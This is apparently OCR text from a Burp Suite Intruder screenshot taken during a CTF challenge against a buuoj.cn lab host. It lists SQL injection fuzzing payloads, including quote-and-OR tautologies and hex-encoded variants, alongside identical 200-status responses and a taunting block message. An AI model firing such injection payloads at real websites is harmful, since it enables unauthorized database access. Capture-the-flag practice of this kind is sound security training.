 攻击 保存 3. Intruder attack of http://29564f82-00ae-40ff-81a3-887feb64f48c.node5.buuoj.cn:81
3. Intruder attack of http://29564f82-00ae-40ff-81a3-887feb64f48c.node5.buuoj.cn:81 攻击 保存
结果 位置
Intruder攻击结果过滤器：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
6 ' -- 200 24 789
8 ' ; 200 20 789
9 = ' 200 20 789
10 = ; 200 20 789
11 = -- 200 20 789
12 \x23 200 18 789
13 \x27 200 18 789
14 \x3D \x3B' 200 17 789
15 \x3D \x27 200 19 789
16 \x27\x4F\x52 SELECT * 200 17 789
17 \x27\x6F\x72 SELECT * 200 17 789
18 'or select * 200 19 789
21 <>"'%;)(&+ 200 19 789
22 ' or ''=' 200 19 789
23 ' or 'x'='x 200 19 789
24 " or "x"="x 200 18 789
25 ') or ('x'='x 200 17 789
26 0 or 1=1 200 20 789
27 ' or 0=0 -- 200 18 789
28 " or 0=0 -- 200 19 789
29 or 0=0 -- 200 19 789
30 ' or 0=0 # 200 19 789
31 " or 0=0 # 200 21 789
32 or 0=0 # 200 19 789
payload
资源池
设置
请求 响应
美化 Raw Hex 页面渲染 \n
你可别被我逮住了，臭弟弟
GET MARRIED
已完成